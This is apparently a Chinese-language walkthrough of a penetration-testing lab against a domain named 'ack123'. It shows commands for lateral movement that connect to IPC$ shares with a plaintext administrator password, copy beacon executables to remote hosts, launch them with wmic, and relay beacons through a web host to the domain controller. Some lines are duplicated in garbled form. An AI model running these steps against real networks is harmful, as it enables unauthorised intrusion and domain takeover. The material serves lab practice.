

shell net use\\10.10.10.136\ipc$ /usr:adminstrator " @55w0rd!"shell copy c:\beacon5.exe \\10.10.10.136\c&\beancon5.exe @55w0rd!"shell copy c:\beacon5.exe \\10.10.10.136\c&\beancon5.exe





shell wmic /node:10.10.10.136 /user:ack123\administrator /password @55w0rd! process call create "c:\beacon5.exe"注意中间那个administrator前的斜号是反的,因为这是域的原因 @55w0rd! process call create "c:\beacon5.exe"注意中间那个administrator前的斜号是反的,因为这是域的原因

不行

那用别的方法(这个方法是因为我之前把防火墙关了 没关的话大概率不行)





先正向生成一个beacon6

上传进web2靶机服务器 上传进web2靶机服务器

再通过ipc传给10.10.136

运行



然后connect 10.10.10.136 6677

ok成功上线

对这个data2做下代理转发

生成beacon7

然后上传给web2主机

然后主机利用域密码和ipc上传给域控dc1

执行一下

ok 成功上线

ack123算是搞完了吧

靠 关机了忘记把拓扑图截下来了

|

|